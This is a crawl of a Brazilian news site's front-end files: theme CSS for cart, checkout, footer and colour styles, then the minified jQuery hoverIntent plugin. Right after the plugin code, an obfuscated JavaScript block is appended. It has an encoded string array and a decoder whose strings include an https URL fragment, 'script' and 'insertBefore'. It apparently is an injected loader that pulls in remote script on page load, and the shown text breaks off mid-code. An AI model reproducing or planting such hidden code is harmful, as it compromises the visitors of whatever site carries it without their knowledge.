  border-width: 35px;
  border-color: transparent transparent rgba(255, 255, 255, 0.28)
    rgba(255, 255, 255, 0.28);
  box-shadow: -5px 7px 15px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.coming-soon--content .logo {
  margin-bottom: 73px;
}

.coming-soon--content .title .h2 {
  margin: 0;
  font-weight: 600;
}

.coming-soon--content .countdown {
  margin-top: 22px;
}

.coming-soon--content .sub-title {
  margin-top: 33px;
}

.coming-soon--content .sub-title .h4 {
  margin: 0;
  font-weight: 600;
}

.coming-soon--content .content {
  margin-top: 19px;
  color: #ccc;
}

.coming-soon--content .subscribe--widget {
  margin-top: 31px;
  padding: 0;
  background-color: transparent;
}

.coming-soon--content .subscribe--widget .input-group {
  position: relative;
  padding: 5px;
  z-index: 0;
}

.coming-soon--content .subscribe--widget .form-control {
  height: 30px;
  padding-top: 2px;
  padding-bottom: 2px;
  color: #fff;
  background-color: transparent;
}

.coming-soon--content .subscribe--widget .input-group-btn {
  position: static;
}

.coming-soon--content .subscribe--widget .input-group-btn:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #999;
  -webkit-transition: border-color 0.25s;
  transition: border-color 0.25s;
  z-index: -1;
}

.coming-soon--content .subscribe--widget input:focus + .input-group-btn:before {
  border-color: #009335;
}

.coming-soon--content .subscribe--widget .btn {
  padding-top: 1px;
  padding-bottom: 1px;
}

.coming-soon--content .social {
  margin-top: 33px;
}

.coming-soon--content .social p {
  margin-bottom: 9px;
}

.coming-soon--content .social .nav {
  margin: 0 -10px;
  color: #999;
  font-size: 0;
  line-height: 0;
}

.coming-soon--content .social .nav > li {
  display: inline-block;
  margin: 10px 10px 0;
}

.coming-soon--content .social .nav > li > a {
  padding: 0;
  font-size: 14px;
  line-height: 24px;
}

/*------------------------------------*\
    14. 404 SECTION
\*------------------------------------*/
/* 14.1. 404 CONTENT */
.f0f--content {
  position: relative;
  margin-top: 70px;
  padding: 20px 30px 120px;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
  text-align: center;
  z-index: 0;
}

.f0f--content:before {
  content: " ";
  position: absolute;
  top: -70px;
  left: 0;
  right: 70px;
  height: 70px;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 1;
}

.f0f--content:after {
  content: " ";
  position: absolute;
  top: -70px;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 35px;
  border-color: transparent transparent rgba(255, 255, 255, 0.28)
    rgba(255, 255, 255, 0.28);
  box-shadow: -5px 7px 15px rgba(0, 0, 0, 0.2);
  z-index: 1;
}

.f0f--content .title .h1 {
  margin: 0;
  font-size: 120px;
  line-height: 130px;
}

.f0f--content .sub-title {
  margin-top: 5px;
}

.f0f--content .sub-title .h5 {
  margin: 0;
  font-size: 20px;
  line-height: 28px;
  font-weight: 600;
}

.f0f--content .search--widget {
  margin-top: 33px;
  padding: 0;
  box-shadow: none;
}

.f0f--content .search--widget .form-control {
  color: #fff;
}

.f0f--content .search--widget .input-group-btn {
  color: #fff;
}

.f0f--content .search--widget .input-group-btn:before {
  border-color: #999;
}

.f0f--content .note {
  margin-top: 33px;
}

.f0f--content .action {
  margin-top: 26px;
}

/*------------------------------------*\
    15. CART SECTION
\*------------------------------------*/
/* 15.1. CART ITEMS */
.cart--items .table {
  margin-bottom: 0;
  border-color: #eee;
}

.cart--items .table thead tr th,
.cart--items .table tbody tr td {
  padding: 0;
  border-color: #eee;
  text-align: center;
  vertical-align: middle;
}

.cart--items .table thead tr th {
  padding: 16px 20px;
  color: #222;
  background-color: #eee;
  border-bottom-width: 0;
  font-family: "Lora", serif;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
}

.cart--items .table tbody tr td {
  padding: 15px;
  border-width: 1px 0;
  font-weight: 600;
}

.cart--items .table tbody tr td .img {
  display: inline-block;
  position: relative;
  z-index: 0;
}

.cart--items .table tbody tr td .img:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 1) 0%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: 1;
}

.cart--items .table tbody tr:hover td .img:before {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
}

.cart--items .product--quantity .ui-spinner {
  margin-top: 0;
  margin-right: 0;
}

.cart--items .footer {
  padding: 30px 45px;
  border-style: solid;
  border-width: 0 1px 1px;
  border-color: #eee;
}

.cart--items .footer .coupon--code {
  max-width: 410px;
}

.cart--items .footer .coupon--code .form-control {
  background-color: #f0f0f0;
  border-color: #f0f0f0;
}

.cart--total .table {
  margin-bottom: 10px;
  background-color: #f0f0f0;
}

.cart--total .table tr td {
  padding: 6px 20px;
  border-width: 0;
  border-color: #fff;
  font-size: 16px;
  line-height: 28px;
}

.cart--total .table tr + tr td {
  border-top-width: 1px;
}

/*------------------------------------*\
    16. CHECKOUT SECTION
\*------------------------------------*/
/* 16.1. CHECKOUT INFO */
.checkout--info .title {
  padding: 19px 20px 17px;
  color: #999;
  background-color: #f0f0f0;
}

.checkout--info .title .fa {
  color: #009335;
  margin-right: 5px;
}

.checkout--info .title a {
  display: inline-block;
  color: #777;
  font-weight: 500;
}

.checkout--info .title a:hover,
.checkout--info .title a.active {
  color: #009335;
}

.checkout--info-form {
  display: none;
  padding-top: 30px;
}

.checkout--info-form p {
  margin-bottom: 19px;
}

.checkout--info-form p:last-child {
  margin-bottom: 0;
}

.checkout--info-form .form-group {
  margin-bottom: 30px;
}

.checkout--info-form .form-group label span {
  display: inline-block;
}

.checkout--info-form label {
  font-weight: 400;
}

.checkout--info-form .form-control {
  border-color: #eee;
}

.checkout--info-form .form-control:focus {
  border-color: #009335;
}

.checkout--info-form .submit-btn-group {
  font-size: 0;
  line-height: 0;
}

.checkout--info-form .checkbox {
  display: inline-block;
  margin: 0;
  color: #999;
  font-size: 14px;
  line-height: 24px;
  vertical-align: middle;
}

.checkout--info-form .checkbox input {
  display: none;
}

.checkout--info-form .checkbox span {
  position: relative;
  display: block;
  padding-left: 19px;
}

.checkout--info-form .checkbox span:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  width: 10px;
  height: 10px;
  margin-top: -6px;
  border: 1px solid #eee;
}

.checkout--info-form .checkbox span:after {
  content: "\f00c";
  position: absolute;
  top: 50%;
  left: 0;
  width: 10px;
  margin-top: -10px;
  font-family: "FontAwesome";
  font-size: 8px;
  line-height: 18px;
  text-align: center;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.checkout--info-form .checkbox input:checked + span:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.checkout--info-form .help-block {
  margin-top: 24px;
  color: #999;
}

.checkout--info-form .help-block a {
  border-bottom: 1px solid;
  line-height: 18px;
}

.checkout--info-form .input-group {
  max-width: 450px;
}

.checkout--info-form .input-group .form-control {
  background-color: #f0f0f0;
}

/* 16.2. CHECKOUT BILLING INFO */
.checkout--billing-info .form-group {
  margin-bottom: 14px;
}

.checkout--billing-info .form-group.pbottom--60 {
  margin-bottom: 0;
}

.checkout--billing-info label {
  display: block;
  margin-bottom: 0;
  padding-left: 0;
  font-weight: normal;
}

.checkout--billing-info label span {
  display: block;
  margin-bottom: 3px;
  color: #999;
}

.checkout--billing-info .form-control {
  border-color: #eee;
  font-size: 14px;
}

.checkout--billing-info .form-control:focus {
  border-color: #009335;
}

.checkout--billing-info .checkbox {
  display: inline-block;
  margin: 0;
  color: #999;
  font-size: 14px;
  line-height: 24px;
  vertical-align: middle;
}

.checkout--billing-info .checkbox > label > input {
  display: none;
}

.checkout--billing-info .checkbox > label > span {
  position: relative;
  display: block;
  padding-left: 19px;
}

.checkout--billing-info .checkbox > label > span:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  border: 1px solid #eee;
}

.checkout--billing-info .checkbox > label > span:after {
  content: "\f00c";
  position: absolute;
  top: 50%;
  left: 0;
  width: 10px;
  margin-top: -10px;
  font-family: "FontAwesome";
  font-size: 8px;
  line-height: 18px;
  text-align: center;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.checkout--billing-info .checkbox > label > input:checked + span:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.checkout--billing-info .table tbody tr th,
.checkout--billing-info .table tbody tr td {
  position: relative;
  padding: 11px 20px 9px;
  background-color: #f9f9f9;
  border-width: 1px 0;
  border-color: #fff;
  z-index: 0;
}

.checkout--billing-info .table tbody tr th {
  color: #222;
}

.checkout--billing-info .table tbody tr td span {
  color: #009335;
}

.checkout--billing-info .table tbody tr th + th,
.checkout--billing-info .table tbody tr td + td {
  text-align: right;
}

.checkout--billing-info .table tbody tr th + th:before,
.checkout--billing-info .table tbody tr td + td:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 1px;
  background-color: #eee;
}

.checkout--billing-info .table tbody tr th {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  background-color: #f9f9f9;
}

.checkout--billing-info .panel-group {
  margin-bottom: 0;
}

.checkout--billing-info .panel-group .panel {
  border: 0;
  box-shadow: none;
}

.checkout--billing-info .panel-group .panel + .panel {
  margin-top: 16px;
}

.checkout--billing-info .panel-group .panel-heading {
  padding: 0;
  border-radius: 0;
}

.checkout--billing-info .panel-group .panel-title label input {
  display: none;
}

.checkout--billing-info .panel-group .panel-title label {
  position: relative;
  margin-bottom: 0;
  color: #fd8469;
  cursor: pointer;
}

.checkout--billing-info .panel-group .panel-title label.collapsed {
  color: #999;
}

.checkout--billing-info .panel-group .panel-title label span {
  display: block;
  padding-left: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: 300;
}

.checkout--billing-info .panel-group .panel-title label span:before {
  content: " ";
  position: absolute;
  top: 50%;
  left: 0;
  width: 10px;
  height: 10px;
  margin-top: -6px;
  border: 1px solid #eee;
  border-radius: 50%;
}

.checkout--billing-info .panel-group .panel-title label span:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 3px;
  width: 4px;
  height: 4px;
  margin-top: -3px;
  background-color: #999;
  border-radius: 50%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.checkout--billing-info
  .panel-group
  .panel-title
  label
  input:checked
  + span:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.checkout--billing-info .panel-group .panel-collapse .panel-body {
  border: 0;
  padding: 8px 0 0;
  color: #999;
  font-weight: 300;
}

/*------------------------------------*\
    17. COUNTER SECTION
\*------------------------------------*/
.counter--item {
  position: relative;
  padding: 60px;
  z-index: 0;
}

.counter--item:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
  z-index: -1;
}

.counter--item.even:before {
  opacity: 0.05;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=5)";
}

.counter--item:hover:before {
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
}

.counter--item .icon {
  margin-bottom: 17px;
  font-size: 30px;
  line-height: 40px;
}

.counter--item .text {
  font-size: 26px;
  line-height: 30px;
  font-weight: 600;
  text-transform: uppercase;
}

.counter--item .num {
  margin-top: 15px;
  font-size: 36px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
}

/*------------------------------------*\
    18. CONTACT SECTION
\*------------------------------------*/
/* 18.1. CONTACT INFO */
.contact--info .nav > li + li {
  margin-top: 30px;
}

.contact--info .title {
  margin-bottom: 9px;
  color: #222;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
}

.contact--info .title .fa {
  min-width: 16px;
  margin-right: 8px;
}

.contact--info .title .h5 {
  margin: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
}

.contact--info .content {
  font-weight: 600;
}

.contact--info .content p {
  margin-bottom: 0;
}

/*------------------------------------*\
    19. FOOTER SECTION
\*------------------------------------*/
/* 19.1. FOOTER WIDGETS */
.footer--widgets.bg--color-2 {
  color: #777;
}

/* 19.2. FOOTER COPYRIGHT */
.footer--copyright {
  position: relative;
  z-index: 0;
}

.footer--copyright.bg--color-3 {
  color: #777;
}

.footer--copyright .social--bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.footer--copyright .text {
  margin-bottom: 0;
  padding: 27px 0;
  font-size: 16px;
  line-height: 26px;
}

.footer--copyright .nav > li {
  float: left;
}

.footer--copyright .nav > li > a {
  padding: 0;
}

.footer--copyright .links {
  padding: 32px 30px 32px 0;
  font-size: 0;
  line-height: 0;
}

.footer--copyright .links > li + li {
  margin-left: 12px;
  padding-left: 11px;
  border-left: 1px solid;
}

.footer--copyright .links > li > a {
  display: inline-block;
  font-size: 16px;
  line-height: 16px;
}

.footer--copyright .social {
  padding: 28px 0 28px 22px;
}

.footer--copyright .social > li {
  margin: 0 9px;
}

.footer--copyright ul.social > li > a {
  color: #fff;
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.footer--copyright .social > li > a:hover {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

/* 20. STICKY SOCIAL */
#stickySocial {
  position: fixed;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0;
  line-height: 0;
  z-index: 999;
}

#stickySocial .nav {
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}

#stickySocial .nav > li > a {
  position: relative;
  padding: 0;
  z-index: 0;
}

#stickySocial .nav > li > a > i {
  display: block;
  width: 42px;
  color: #aabbcc;
  background-color: #f5f6f7;
  border: 1px solid #eee;
  line-height: 42px;
  text-align: center;
  -webkit-transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
  transition: color 0.25s, border-color 0.25s,
    background-color 0.25s ease-in-out;
}

#stickySocial .nav > li > a:hover > i {
  color: #fff;
  background-color: #eee;
}

#stickySocial .nav > li + li > a > i {
  border-top-width: 0;
}

#stickySocial .nav > li > a > span {
  position: absolute;
  top: 50%;
  right: 100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-right: 10px;
  padding: 0 10px;
  color: #fff;
  background-color: #eee;
  font-size: 14px;
  line-height: 24px;
  white-space: nowrap;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition: opacity 0.25s ease-in-out, visibility 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, visibility 0.25s ease-in-out;
}

#stickySocial .nav > li > a:hover > span {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

#stickySocial .nav > li > a > span:before {
  content: " ";
  position: absolute;
  top: 50%;
  right: -10px;
  width: 0;
  height: 0;
  margin-top: -4px;
  border-style: solid;
  border-width: 5px;
  border-color: #eee;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
}

#stickySocial.sticky--right .nav > li > a > span:before {
  border-right-color: transparent !important;
}

#stickySocial.sticky--left {
  left: 0;
  right: auto;
}

#stickySocial.sticky--left .nav > li > a > span {
  left: 100%;
  right: auto;
  margin-left: 10px;
  margin-right: 0;
}

#stickySocial.sticky--left .nav > li > a > span:before {
  left: -10px;
  right: 0;
  border-left-color: transparent !important;
}

/* 21. BACK TO TOP BUTTON */
#backToTop {
  position: fixed;
  right: 30px;
  bottom: 50px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
  -webkit-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  z-index: 999;
}

body.isScrolling #backToTop {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

#backToTop a {
  display: block;
  width: 50px;
  color: #777;
  background-color: #000;
  font-size: 24px;
  line-height: 50px;
  text-align: center;
}

#backToTop a:hover {
  color: #fff;
  background-color: #009335;
}
.bgbannes {
  background: url(../images/ponto.png) repeat;
  width: 100%;
}
.margin20 {
  margin: 20px 0;
}
#alertAngular2 {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
}
.header--hour {
  margin-top: 20px;
  margin-bottom: -10px;
}
.header--topbar-info {
  display: flex;
  gap: 20px;
}
@media (max-width: 767px) {
  .header--topbar-info {
    justify-content: center;
  }
}


.phpthumb {
  max-width: 100%;
  aspect-ratio: 16/9;
  object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: https://mtcidades.com.br/css/colors/theme-color-1.css
body_size: 5748
content:
/*

[Theme Color Stylesheet]

Project     : USNews - Multipurpose News, Magazine and Blog HTML5 Template
Author      : themelooks.com
Author URI  : https://themeforest.net/user/themelooks

*/

/*------------------------------------*\
    COLOR
\*------------------------------------*/
a,
a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.btn-link.active,
.nav li a:hover,
.nav li.active > a,
.nav li.active > a:hover,
.nav li.active > a:focus,
.nav li.open > a,
.nav li.open > a:hover,
.nav li.open > a:focus,
.text--color-1,
.comment--header .rating,
.comment-respond .rating .br-widget a:after,
.widget--title .h4,
.tags--widget.style--4 .nav > li > a:hover,
.search--widget li label span:hover,
.search--widget li label input:checked + span,
.megamenu--posts > ul > li:hover > .title,
.main--breadcrumb .breadcrumb .active,
.page--title .h2 span,
.post--items-title .h4,
.product--item:hover .rating,
.product--summery .rating .nav,
.faq--item .panel-title a,
.checkout--info .title .fa,
.checkout--info .title a:hover,
.checkout--info .title a.active,
.checkout--billing-info .table tbody tr td span,
.contact--cats .nav > li > a:hover .title .h5,
.portfolio--item:hover .title .h4 .btn-link {
    color: #009335;
}

/*------------------------------------*\
    BACKGROUND COLOR
\*------------------------------------*/
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus,
.bg--color-1,
.bg--color-1--b:before,
.bg--color-1--a:after,
.bg--color-1.bg--skew-up:before,
.bg--color-1.bg--skew-down:after,
.preloader[data-preloader="1"] .preloader--inner:before,
.preloader[data-preloader="2"] .preloader--inner:before,
.preloader[data-preloader="2"] .preloader--inner:after,
.preloader[data-preloader="3"] .preloader--inner:before,
.preloader[data-preloader="3"] .preloader--inner:after,
.preloader[data-preloader="4"] .preloader--inner,
.preloader[data-preloader="5"] .preloader--inner:before,
.preloader[data-preloader="5"] .preloader--inner:after,
.preloader[data-preloader="6"] .preloader--inner span:before,
.preloader[data-preloader="7"] .preloader--inner span,
.preloader[data-preloader="8"] .preloader--inner span,
.preloader[data-preloader="9"] .preloader--inner span,
.preloader[data-preloader="10"] .preloader--inner span:before,
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:hover,
.list--widget-nav > .nav > li.active,
.poll--widget .checkbox p span,
.poll--widget .radio p span,
.tags--widget .nav > li > a:hover,
.tags--widget .nav > li > a > span,
.search--widget button.dropdown-toggle:hover,
.megamenu--posts > ul > li > .img a.cat:hover:before,
.megamenu--posts > ul > li > .img a.icon:before,
.page--title.lined .h2:before,
.posts--filter-bar.style--3 .nav > li > a > i,
.posts--filter-bar.style--4 .nav > li > a:hover > i,
.post--img a.cat:hover:before,
.post--img .icon:before,
.post--cats .nav li a:hover,
.post--tags .nav li a:hover,
.product--item .img .actions .nav > li > a,
.product--single .tab-nav > li > a:hover,
.product--single .tab-nav > li.active > a,
.pricing--img.layout--4:before,
#backToTop a:hover,
.header--navbar .navbar-collapse:before,
.feature--item .icon {
    background-color: #009335;
}

::-moz-selection {
    background-color: #009335;
}

::selection {
    background-color: #009335;
}

/*------------------------------------*\
    BORDER COLOR
\*------------------------------------*/
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default:active:hover,
.btn-default:active:focus,
.btn-default:active.focus,
.btn-default.active,
.btn-default.active:hover,
.btn-default.active:focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default,
.open > .dropdown-toggle.btn-default:hover,
.open > .dropdown-toggle.btn-default:focus,
.open > .dropdown-toggle.btn-default.focus,
.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled].focus,
.form-control:focus,
.bd--color-1,
.dropdown-menu,
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li.active > span,
.pagination > li.active > span:hover,
.comment-respond .form-control:focus,
.widget--title,
.list--widget-nav > .nav > li.active,
.tags--widget .nav > li > a:hover,
.search--widget input:focus + .input-group-btn:before,
.posts--filter-bar.style--4 .nav > li > a:hover > i,
.post--cats .nav li a:hover,
.post--tags .nav li a:hover,
.product--single .tab-nav > li > a,
.login--form .form-control:focus,
.coming-soon--content .subscribe--widget input:focus + .input-group-btn:before,
.checkout--info-form .form-control:focus,
.checkout--billing-info .form-control:focus {
    border-color: #009335;
}

.post--items-title {
    border-top-color: #009335;
}

.header--menu-links > li > a:hover,
.header--menu-links > li.active > a,
.header--menu-links > li.open > a,
.header--menu-links > li.open > a:hover,
.header--menu-links > li.open > a:focus {
    border-bottom-color: #009335;
}


--- FILE ---
content_type: application/javascript
request_url: https://mtcidades.com.br/js/jquery.hoverIntent.min.js
body_size: 21002
content:
!function(e){e.fn.hoverIntent=function(t,n,o){var r={interval:100,sensitivity:6,timeout:0};r="object"==typeof t?e.extend(r,t):e.isFunction(n)?e.extend(r,{over:t,out:n,selector:o}):e.extend(r,{over:t,out:t,selector:n});var v,i,u,s,h=function(e){v=e.pageX,i=e.pageY},I=function(t,n){return n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((u-v)*(u-v)+(s-i)*(s-i))<r.sensitivity?(e(n).off("mousemove.hoverIntent",h),n.hoverIntent_s=!0,r.over.apply(n,[t])):(u=v,s=i,n.hoverIntent_t=setTimeout(function(){I(t,n)},r.interval),void 0)},a=function(e,t){return t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=!1,r.out.apply(t,[e])},c=function(t){var n=e.extend({},t),o=this;o.hoverIntent_t&&(o.hoverIntent_t=clearTimeout(o.hoverIntent_t)),"mouseenter"===t.type?(u=n.pageX,s=n.pageY,e(o).on("mousemove.hoverIntent",h),o.hoverIntent_s||(o.hoverIntent_t=setTimeout(function(){I(n,o)},r.interval))):(e(o).off("mousemove.hoverIntent",h),o.hoverIntent_s&&(o.hoverIntent_t=setTimeout(function(){a(n,o)},r.timeout)))};return this.on({"mouseenter.hoverIntent":c,"mouseleave.hoverIntent":c},r.selector)}}(jQuery);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new 